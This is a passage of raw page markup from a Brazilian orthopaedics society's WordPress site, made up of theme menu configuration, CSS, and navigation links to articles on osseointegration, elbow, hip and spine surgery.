text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_72"}';
block_tdi_72.td_column_number = "3";
block_tdi_72.block_type = "tdb_header_mega_menu";
block_tdi_72.post_count = "4";
block_tdi_72.found_posts = "4";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "1";
tdBlocksArray.push(block_tdi_72);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" class="td-image-wrap " title="Osteointegração Esquelética Transcutânea para Amputados" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/11-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" title="Osteointegração Esquelética Transcutânea para Amputados">Osteointegração Esquelética Transcutânea para Amputados</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" class="td-image-wrap " title="Tratamento cirúrgico da epicondilite lateral do cotovelo" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/01-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" title="Tratamento cirúrgico da epicondilite lateral do cotovelo">Tratamento cirúrgico da epicondilite lateral do cotovelo</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" class="td-image-wrap " title="Artroplastia Total do Quadril com Auxílio Robótico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/21-07-23b-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" title="Artroplastia Total do Quadril com Auxílio Robótico">Artroplastia Total do Quadril com Auxílio Robótico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" class="td-image-wrap " title="Novidades em cirurgia da coluna" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/8-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" title="Novidades em cirurgia da coluna">Novidades em cirurgia da coluna</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/"><div class="tdb-menu-item-text">SUGESTÃO DE LEITURA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdi_73 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_73 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_73 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_73{
				    flex-direction: column-reverse;
				}.tdi_73 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_73 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_73:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-module-meta-info,
				.tdi_73 .td-next-prev-wrap{
					text-align: center;
				}.tdi_73 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_73.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_73 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_73 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_73 .td-author-date{
					display: inline;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .td-post-date,
				.tdi_73 .td-post-author-name span{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: inline-block;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_73 .td-module-title a{
					color: #000000;
				}.tdi_73 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_73 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_73 .td-module-container:before{
					bottom: -0px;
				}.tdi_73 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_73 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_73 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_73"}';
block_tdi_73.td_column_number = "3";
block_tdi_73.block_type = "tdb_header_mega_menu";
block_tdi_73.post_count = "5";
block_tdi_73.found_posts = "8";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "2";
tdBlocksArray.push(block_tdi_73);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" class="td-image-wrap " title="Primeiro paciente de Osteointegração de MG volta a pedalar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/02/12326708_x720-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" title="Primeiro paciente de Osteointegração de MG volta a pedalar!">Primeiro paciente de Osteointegração de MG volta a pedalar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" class="td-image-wrap " title="Nova radiografia digital dinâmica!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/10/20-10-23b-2-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" title="Nova radiografia digital dinâmica!">Nova radiografia digital dinâmica!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" class="td-image-wrap " title="O que fazer na semana anterior de uma competição esportiva?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/capa-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
